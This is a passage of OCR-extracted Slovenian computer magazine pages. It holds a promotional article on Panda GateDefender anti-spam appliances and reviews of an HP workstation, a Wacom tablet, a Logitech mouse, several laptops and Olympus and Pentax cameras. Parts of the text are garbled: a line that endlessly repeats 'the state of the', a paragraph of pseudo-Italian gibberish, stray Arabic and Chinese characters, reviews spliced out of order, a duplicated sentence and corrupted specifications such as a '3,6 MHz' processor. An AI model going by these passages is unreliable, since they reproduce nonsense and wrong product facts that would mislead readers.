razvijajo po zaslugi sposobnosti samoučenja in posodobitev. Vsako uro in pol se te naprave povežejo v strežnike podjetja Panda Software, da preverijo, ali so bila pravila odkrivanja spremenjena. Te funkcionalnosti dajejo izdelku Panda GateDefender 8000 izjemno sposobnost boja proti neželeni e-pošti, škodljivim kodam in zapravljanju časa na spletnih straneh, ki niso primerne za ogled v delovnem času.

## MODULI PROTI SPAMU PODJETJEM PONUJAJO TUDI DRUGE KORISTI:

 Povečanje storilnosti zaposlenih, saj podjetje prihrani pomemben del izgubljenega časa.

 Boljše delovanje omrežja, saj se zmanjša obremenitev poštnega strežnika. To zmaniša tudi notranii omrežni promet.

 Varovanje ugleda podjetja s tem, da pošiljateljem spama prepreči, da izkoristijo strežnike podjetja za pošiljanje spama tretjim osebam.

 Hitra povrnitev naložbe (ROI), saj skrbnikom GateDefender prihrani izgubljeni čas za branje in brisanje teh sporočil.

Novi strežniki Pande Software optimirajo rabo omrežnih sredstev in dajejo odlične rezultate v boju proti spamu. Zmogljivost pregledov se razlikuje med modeli: Panda GateDefender 8050 doseže do 5 Mb/s in 120.000 sporočil na uro; Panda GateDefender 8100 do 14 Mb/s in 300.000 sporočil na uro; Panda GateDefender 8200 do 600.000 sporočil na uro pri hitrosti 30 Mb/s. Moduli, vključeni v novi Panda GateDefender, omogočajo skrbniku omrežja nadzor dejavnosti zaščite pred škodljivci in vsiljivci prek konzole za nastavitve in nadzor, do katere dostopa prek protokola HTTPS. To pomeni, je mogoče napravo nadzirati s katerekoli delovne postaje s povezavo v internet.

(promocijski članek)



## HP XW4200



(odvisno od modela) Tehnični podatki:

**Procesor:** Intel Pentium 4 (Prescott 775) 1 MB L2-predpomnilnika, 3,6 MHz **Osnova:** Intel's 925X Express **Pomnilnik:** 1 GB DDR2-533MHz ECC **Grafika:** nVidia Quadro FX 3400, PCI-E **Priključki:** 8x USB-vrata 2.0, omrežna kartica 10/100/1 Gb **Dodatno:** DVD+RW optični pogon

ZA: Nova delovna postaja HP XW4200 bo zamenjala postajo 4100. Namenjena je predvsem za delo na področju **CAD** ter za **obdelavo in izdelavo digitalnih vsebin**, kjer je potrebna precejšnja **procesorska moč**. Svoje mesto bo zagotovo našla v pisarnah finančnih ustanov, v geodetskih birojih za obdelavo zemljevidov ter povsod, kjer se pojavljajo zahtevne matematične operacije, kot so simulacije vremenskih pojavov, prometnih konic, v farmaciji ... V primerjavi s prejšnjim modelom ima delovna postaja XW4- 200 s sprednje strani priključke za USB-enote (ključ) in slušalke z mikrofonom. Pohvaliti velja tudi posebej **tih ventilator**, ki ne moti, tudi če je postaja na mizi. Med testiranjem smo poganjali tudi **MATLAB 7**, ki je razkril zelo zmogljiv procesor in postajo uvrstil tik pod vrh lestvice. Postajo smo preizkusili tudi z različnimi igrami (Half Life 2), kjer je potrebno veliko grafičnega preračunavanja, in obnesla se je več kot dobro.

**PRUII:** Glede na namembnost postaje za CAD/CAM, smo bili med testiranjem presenečeni nad slabostmi pri izrisovanju **3D-objektov**. Pri nekoliko zmogljivejši grafični kartici bi se postaja brez težav uvrstila više. **Milan Simčič**



delovna postaja heliopoliteks v se samostaja karakteristična tablica heliopoliteks miška

## Wacom Intous 3 Skupna ocena:<br>
and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the stat Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** Gregor, d.o.o. **Spletni naslov:** www.wacom.com **Cena:** 124.800 SIT Tehnični podatki: **Velikost:** 440 x 340 x 14 mm **Aktivna površina:** 305 x 231 mm **Občutljivost na pritisk:** 1024 stopenj **Natančnost:** +/- 0.25mm ZA: Ob poplavi digitalnih fotoaparatov in s

tem večje obdelave slik je grafična tablica eno izmed orodij, o katerem se splača razmišljati. Podjetje Wacom tu trdno drži vajeti v rokah, saj s svojo patentirano tehnologijo, ki jim omogoča prenos in nadzor nad peresom brez dodatne baterije ali kabla, ohranja prednost pred preostalimi proizvajalci. To je tudi razlog, zakaj Wacomove tablice omogočajo **večjo natančnost**, kar je pri grafičnem delu ena od najbolj zaželenih lastnosti. Če povemo to še drugače, delo s tablico je v primerjavi z miško tudi do **petkrat hitrejše**.

Zadnja serija Intous 3 prinaša nekaj zanimivih novosti. Oblika je že malce vesoljska, predvsem k temu prispevajo novi gumbi in drsnika, ki ponujata vse možnosti, ki jih od sodobne krmilne enote pričakujemo. Tablica ima kar **1024 stopenj občutljivosti na pritisk** in prekaša večino drugih. Novo pero ima tudi nove konice, med njimi takšno, ki se ob pritisku ugrezne ter s tem posnema tehniko »pršila« iz risarstva; prepozna pa celo nagib peresa. Vse to se da s pridom izkoristiti predvsem v **Photoshopu** ter v več kot 20 orodjih, poleg tega dobite v paketu še dodatna orodja za enostavnejše delo. Programska oprema omogoča nastavitev vrste možnosti. Tudi gumbom in drsnikoma lahko določimo druge nastavitve, recimo bližnjice do funkcij, ki jih večkrat uporabljamo.

PROTI: Ob vseh lepih rečeh se moramo ustaviti še ob eni neprijetni, **ceni** namreč. Na preizkusu smo imeli model **9x12**, ki ima aktivno površino velikosti približno A4-strani. Cena ni ravno primerna za domači žep, a za resno dnevno v delo v kakšni oblikovalski agenciji ta ne bi smela biti problematična. Wacom ponuja še manjše modele, vse tja do delovne površine 5 x 4 palce, kar je še na meji uporabnosti in cenovno še dovolj blizu domačemu uporabniku. **Alan Orlič Belšak**

## Logitech MediaPlay **Cordless**



ZA: Logitechova **t**radicija odličnih mišk se nadaljuje z modelom MediaPlay, čeprav gre za nekoliko posebno miško. Logitech ja namreč na to brezžično miško simetrične oblike, ki se torej prilega v roko tako desničarjem kot levičarjem, vdelal še nekaj **dodatnih gumbov**, ki razširjajo delovanje še na **daljinsko upravljanje računalnika**. Predvsem računalnika, ki ga uporabljamo kot **medijski center**, torej za predvajanje glasbe ter gledanje videa in fotografij. V ta namen Logitech prilaga tudi preizkusno različico **programa Logitech MediaLife**, ki omogoča dostop do fotografij, glasbenih datotek in filmov na našem diskovju, oziroma do storitve **MusicMatch** radio (zaživi šele ob plačilu naročnine), ki omogoča poslušanje tematskih radijskih postaj oziroma posameznih izvajalcev in njim podobne glasbe. Sicer je MediaPlay Cordless običajna brezžična miška, posebnost je krmilno kolesce, ki ga je moč uporabljati tudi za premikanje **levo in desno**. Medijske tipke imajo lastno osvetlitev, po nekaj sekundah neuporabe pa samodejno ugasnejo in tako niso moteče. Miška je tudi ergonomsko in oblikovno lepo zasnovana in odeta v kakovostno modro, srebrno in črno plastiko. Brezžična povezava deluje tako kot obljubljeno – izredno hitro in brez zakasnitev.

**PROTI:** Za napajanje skrbita dve (priloženi Duracellovi) **AA-bateriji**, ki sicer držita dlje časa (ob vsakodnevni uporabi vsaj 14 dni), vendar vseeno pogrešamo mehanizem polnjenja, kot smo ga videli pri recimo serijah MX-xx00. Teža miške je še vedno v mejah povprečja, vendar je dvakrat težja kot model MX700.

**Jaka Mele**



۱

第5章 2: 4章1

محرا توره

**STATE DRIVERS AND THE USE** 

947

Ze eno acquite foraginful tetatu a diploi con il nuovo estatunide regionale con acquisito con con controle regionale anno acquisito con il controle della controle della proposita con la controle con di controle della contr



## Tista druga polovica fotografije.

## novi prenosniki

# VSE VEČ VEČPREDSTAVNOSTI

Prenosniki zgornjega srednjega razreda se že spreminjajo v domača multimedijska središča.

## Piše: Gregor Baš **gregor.bas@mojmikro.si**



## Toshiba Qosmio

Pri Toshibi so predstavili prenosnik Qosmio, vdelan **TV-sprejemnik**. Vendar je s tem še pre-

cej težav, saj deluje le v državi, za katero je bil prenosnik narejen. Tako vam denimo prenosnik, izdelan za nemški trg, v Sloveniji ne bo kaj prida koristil, ko boste hoteli gledat TV-program. Preizkusili smo model brez vdelanega TV-sprejemnika.

Na splošno gledano je Qosmio povsem spodoben prenosni računalnik, ki se po hitrosti uvršča nekako v zgornji del zlate sredine. Nekoliko razočarani smo bili nad **kratko avtonomijo**, navdušeni pa nad možnostjo **priključevanja najrazličnejših naprav**, ki prenosnik dejansko lahko spremenijo v domače multimedijsko središče. Poleg klasičnih izhodov za

TV (S-video) imamo tudi vhod Svideo in digitalni izhod D-video. Poleg vsega tega ima tudi **monitorski vhod**, prek katerega lahko pripeljemo na zaslon prenosnika sliko iz videokamere, igralne konzole in podobnih naprav. Pri modelu s TV-sprejemnikom pa

lahko monitorski vhod uporabimo tudi za priključitev avdio naprav.

pron (predstavili smo ga v prejšnji številki), ugotovimo, da na testih hitrosti za njim zaostaja. Kljub vsemu so ti zaostanki zelo majhni in pri normalnem delu praktično tega ni opaziti. Veliko bolje pa se Aspire 1413LC odreže, kadar zmanjka elektrike, saj baterija zadošča za **skoraj tri ure delovanja.** In ker je tudi cena zelo ugodna, bi bila to lahko kar modra odločitev za ne preveč zahtevnega uporabnika. Kar smo pogrešali pri modelu Aspire 1413LC, je prav gotovo možnost brezžične povezave v različna omrežja.

## Gerinote X6 Radeon

V resnici gre za prenosnik Gericome X6, ki pa je bil do konca sestavljen pri nas. Gre za



ki naj bi bil pravo domače multimedijsko središče. V eni od različic modela dobimo tudi že

## Acer Aspire 1413LC

Aspire 1413LC je Acerjev model spodnjega cenovnega razreda s procesorjem Intel Celeron M. Če ga primerjamo z modelom 1362, ki je zgrajen okoli AMD-jevega procesorja Sam-



zanimiv prenosnik z **magnezijevim ohišjem**. Ohišje je na pogled in otip prijetno. Vdelan je 15,1-palčni LCD-zaslon 1400 x 1050 pik, v drobovju pa tičita 1,6 GHz procesor Intel Pentium M in grafična kartica ATI Radeon 9700 Mobile s 128 MB pomnilnika. Sistemskega pomnilnika je 512 MB, trdega diska je za 60 GB, kar je ravno dovolj, tudi če bo prenosnik zamenjava za namizni računalnik. Vdelan je tudi hiter in univerzalen **DVD-zapisovalnik**. Gre za pravcato **prenosno pošast**, ki bo zlahka pognala tudi zahtevnejše igre.

S programi pa tako ali tako ni težav. Prenosnik deluje izredno hitro, zaslon pa ponuja dovolj prostora za udobno delo. Še najšibkejši člen je tipkovnica, ki pa tudi ni slaba. Le vse drugo je toliko boljše. Zanimiva poteza proizvajalca je namestitev **avdio priključkov na prednji strani** prenosnika, družbo pa jim dela potenciometer za nastavljanje jakosti zvoka. Sicer pa so drugi priključki nekoliko zgrešeni in niso ravno na mestih, kjer bi jih pričakovali. Ni pa to posebna težava, saj se da vsemu z lahkoto privaditi.

Prenosnik je med delovanjem **tih** in ostaja izredno dolgo tudi skoraj popolnoma **hladen**. S tem prav gotovo ne bo težav tudi pri dolgotrajnih večjih obremenitvah. Vse dobro-

te pa prinesejo tudi negativne posledice. Kljub zmogljivi bateriji je avtonomija prenosnika **dobre štiri ure**. Ni slabo, tudi v primerjavi z drugimi podobnimi modeli ne. Bi pa bilo prav in lepo če bi bila avtonomija bližje, recimo, dobrim petim uram.

V splošnem gre za dober in zanesljiv prenosnik, ki zaleže tako doma kot na poti, pa še v izredno vzdržljivem ohišju je. In če upoštevamo vse ponujeno, je cena dokaj nizka za tak model.



## Toshiba Satellite M30X-118

Še en model, ki potrjuje Toshibino odličnost. Satellite M30X je namenjen multimedijsko usmerjenim uporabnikom, ki bodo znali ceniti **kakovosten širok zaslon** in za prenosni računalnik **precej kakovosten zvok**. Tudi hitrostni testi so pokazali, da procesor opravi svoje delo tako, kot je treba. Delovanje prenosnika brez napajanja traja nekaj več kot **tri ure in pol**, kar je povsem spodobno, vendar nič zares pretresljivega.





## PREIZKUSILI SMO ...

novi digitalni fotoaparati

# VELIKI KALIBRI

Ne zgodi se ravno vsak dan, da dobimo v kratkem času v preizkus kar tri zrcalnorefleksne fotoaparate. Še več, dva izmed njih se potegujeta za tiste kupce, ki so pred časom merili prav na vrh kompaktnih fotoaparatov.

## Piše: Alan Orlič Belšak **alan.orlic@mojmikro.si**

ahko bi rekli tudi drugače, namreč, fotografija se vrača v ustaljene tirnice. Velika večina profesionalnih uporabnikov že uporablja digitalne fotoaparate, na sejmu Photokina pa je kazala veliko zanimanje predahko bi rekli tudi drugače, namreč, fotografija se vrača v ustaljene tirnice. Velika večina profesionalnih uporabnikov že uporablja digitalne fotoaparate, na sejmu vsem zrelejša generacije. Da, prav ste slišali, gospe in predvsem gospodje so se pustili podučevati v digitalni tehniki.

## Olympus E-300



Ljubezen na drugi pogled. Oblika je sicer mišljena tako, da pritegne predvsem uporabnike kompaktnih in hibridnih fotoaparatov, a če vas ne bo preveč zmotila, imate pred seboj zmogljiv fotoaparat. V primerjavi z drugimi modeli ima ta zrcalce, ki ne odbija svetlobe navzgor, temveč desno, proti drugim zrcalom. E-300 namreč **nima prizme**, zato tudi ne potrebuje izbokline nad osrednjim delom fotoaparata, kjer je ta velikokrat postavljena. Kljub lepo odebeljenemu desnemu delu je ta le premalo

## novi digitalni fotoaparati

izrazit in večja roka teže najde trden položaj. Na vrhu ohišja je posebna modra lučka, ki zasveti ob vsakem vklopu fotoaparata, a ni namenjena temu, temveč opozorilu, da **sistem odstranjevanja prahu** deluje. Prah je namreč pri zrcalnorefleksnih digitalnih fotoaparatih dokaj pereč problem, saj utegne njegovo odstranjevanje marsikomu povzročiti sive lase. Gumbi so lepo razporejeni in hitro pridemo do pomembnih nastavitev. Malce so zapletli le nastavitev časa in zaslonke v ročnem načinu, saj ne moremo hitro oziroma istočasno nastavljati obojega. E-300 ima tri točke za ostrenje, lahko deluje le ena od njih, lahko pa vse tri. Drugače kot pri modelu E-1 lepa rdeča točka pokaže, na kateri točki je fotoaparatu uspelo izostriti. Vdelana bliskavica se dvigne dokaj visoko, še lepše je to, da zna delati hkrati z izmenljivo. Slednje pomeni to, da vam vdelana skrbi za osvetlitev objekta, izmenljiva pa za prostor.

E-300 pozna kar nekaj načinov fotografiranja, dodali so mu tudi **scenske nastavitve**, tako se vam recimo ni treba ubadati s pojmi, kot so pod/nadosvetlitev ali izravnava svetlobe, temveč le poiščete pravo sličico. Slednje velja predvsem za začetnike, med načini pa najdete vse mogoče, od fotografiranja na plaži ali na snegu do zanimivejših, kontrastnih portretov ali fotografiranja hrane.

Fotoaparat je prišel na preizkus v kompletu z objektivoma 14−45mm f3,5−5,6, 40−150 f3,5−4,5 ter bliskavico FL36. Slednja ima zelo podobne možnosti kot FL50, tudi glava je gibljiva v vse smeri, le šibkejša je od slednje. Poleg tega potrebuje za delovanje le par AA- baterij, a se zaradi tega tudi počasneje polni. Par objektivov se odlično dopolnjuje s tem fotoaparatom, saj pokrije praktično celotno območje, ki ga večina uporabnikov potrebuje, od 28 do 300mm v primerjavi s 35 mm klasiko.

Kot ste opazili, o kakovosti slike nismo veliko zapisali, predvsem zaradi tega, ker smo v preizkus dobili predserijski fotoaparat in se

utegne do redne proizvodnje še izboljšati. Kljub temu lahko zapišemo, da že zdaj kaže dobre rezultate. Marsikaterega kupca bo pritegnilo, da je vse, z bliskavico vred, dokaj **majhno** in gre brez težav v dokaj majhno fotografsko torbico. Makro navdušencem bi priporočili še vmesni obroček in tako imate praktično vse, kar potrebujete za pot.

ENTAX



Včasih so nam v šoli rekli: »Sedi, odlično!« Nekaj podobnega lahko rečemo tudi za Pentaxovega novinca, ki ima po našem prepričanju vse adute, da sledi liniji, ki jo je že pred časom začrtal Canon 300D. Fotoaparatu ni kaj očitati. Ohišje je majhno in ga v roki zelo dobro držimo; tako je eden od glavnih minusov predhodnika \*istD odpravljen. Gumbov je zelo malo, saj večino nastavitev opravimo kar **prek zaslona**. Vse je narejeno tako, da lahko uporabnik čimprej začne fotografirati in se ne ukvarja preveč s tehniko. Načinov za fotografiranje je kar nekaj, od **programskih** do **polsamodejnih** in **ročnega**. Vdelana bliskavica se sicer ne dvigne tako visoko, kot pri že omenjenem Canonu 300D, a še vedno dovolj, da je uporabna. Tipalo ima razpon do **ISO 3200**, pri slednjem bodite pripravljeni na dokaj močan šum, medtem ko je že pri ISO 1600 čisto sprejemljiv. Samodejno ostrenje dobro deluje in na izbiro je 11 točk, od tega dve skrajni, na levi in desni strani. Pri sredinskih fotoaparat nima težav z ostrenjem, medtem ko mu obe skrajni povzročate nekaj

težav in ne najdeta vedno prave ostrine. Še ena slaba stran novinca, ki jo bodo preklinjali predvsem starejši uporabniki z zbirko kartic CompactFlash: uporablja namreč le in samo kartice tipa **SD/MMC**. Glede na trenutne cene pomnilniških medijev to niti ni takšna slabost, poleg tega so veliko uporabnejše, saj jih uporabljajo tudi dlančniki in MP3-predvajalniki. Pentaxu je uspelo narediti majhen in zmogljiv fotoaparat, ki bo prepričal marsikaterega uporabnika za prehod v svet digitalne tehnike oziroma za korak višje, s kompaktnežev v zrcalnorefleksni razred. Poleg tega je fotoaparat **združljiv s starejšimi Pentaxovimi objektivi**, tudi tistimi z ročnim ostrenjem, s posebnim bajonetom pa lahko uporabljamo tudi objektive z navojem M42. Če pogledamo cene, so se te slednjim že čisto približale in v določenih delih ujele dražje 